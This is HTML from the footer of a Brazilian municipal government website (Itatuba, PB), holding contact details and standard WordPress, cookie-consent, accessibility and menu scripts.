					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="452436262a28052c3124313027246b35276b222a336b2737">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"1a6b968887"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"973c19de20","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
